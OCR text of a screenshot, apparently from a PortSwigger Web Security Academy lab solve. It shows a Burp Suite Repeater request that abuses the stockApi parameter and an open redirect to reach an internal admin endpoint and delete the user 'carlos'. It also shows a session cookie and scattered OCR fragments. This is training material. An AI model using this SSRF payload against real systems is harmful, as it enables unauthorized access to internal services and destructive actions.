 ENG 19:08
Burp Suite Professional v2.0.11beta - Temporary Project -
Burp Project Intruder Repeater Window Help
Extender Project options User options Taborator BurpSmartBuster JSON Beautifier InQL Scanner Google Authenticator Trishul Flow
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Go Cancel < | ▾ > | ▾
Target: https://acb51f621e41e5058051551e002d0050.web-security-academy.net
?
Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: acb51f621e41e5058051551e002d0050.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net/produ
ct?productId=1
Content-Type: application/x-www-form-urlencoded
Origin:
https://acb51f621e41e5058051551e002d0050.web-security-academy.net
Content-Length: 88
Connection: close
Cookie: session=uoAP0NXZJRX0dp3rcrNP9cic0bFnCkms
stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?us
ername=carlos
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 11
"Not Found"
? < + > Type a search term 0 matches
123 bytes | 232 millis
pass via ope
Lab: SSRF with filter bypass via
https://acb51f621
Burp
ity
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Solved
u solved the lab!
Share your skills!
Continue learning
Home | Account login
autiful